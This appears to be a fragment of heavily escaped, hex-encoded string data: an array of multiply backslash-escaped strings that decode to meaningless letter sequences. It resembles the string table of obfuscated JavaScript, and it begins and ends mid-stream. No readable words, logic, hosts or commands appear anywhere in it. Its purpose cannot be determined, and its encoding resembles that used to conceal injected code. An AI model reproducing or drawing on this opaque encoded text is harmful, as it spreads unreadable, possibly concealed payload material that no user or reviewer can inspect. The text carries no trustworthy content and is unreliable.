x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x